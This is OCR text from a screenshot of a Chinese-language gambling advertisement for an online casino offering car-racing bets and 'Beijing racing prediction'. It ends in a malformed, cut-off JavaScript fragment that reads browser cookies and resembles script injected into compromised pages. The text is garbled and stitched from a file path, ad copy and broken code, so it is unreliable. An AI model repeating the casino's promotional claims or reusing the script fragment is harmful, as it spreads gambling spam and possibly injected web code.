
i88娛樂城賽車手機版
i88賽車平台提供豐富多彩的
娛樂活動
i888娛樂城平台不僅推出各式新遊戲、新機台，更在
經典遊戲中加入全新
北京賽車預測
玩法是現時最穩定
及最快的專業真人遊戲平台，豐富多彩的娛樂活動，
多人應戰不缺咖，高畫質絕不延遲的影像品質。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\